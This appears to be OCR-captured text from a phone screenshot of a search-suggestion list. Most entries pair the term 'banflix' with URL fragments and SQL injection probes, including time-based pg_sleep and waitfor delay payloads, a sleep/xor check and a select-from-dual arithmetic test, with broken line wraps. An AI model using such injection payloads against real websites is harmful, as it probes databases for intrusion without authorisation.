
•
mississippi
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&hzle6idd''&&sleep(27*1000)*cykobg&&'
•
banflix&amphzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))--; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved='+response.writ
•
banflix&amphzle6idd'tbrf5rd0' or 629=(select 629
from pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'-1 waitfor delay
'0:0:6' --
•
banflix&hzle6idd';(select 198766*667891 from
dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4ke
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=redirtest.acx;usg=(select
198766*667891);ved=2ahukewjoij3vpzataxxol4keh
•
kaylee
•
banflix&amphzle6idd'-1+waitfor+delay+'0:0:15'+--
+;amp0'xor(if(now()=sysdate(),sleep(15),0))xor'z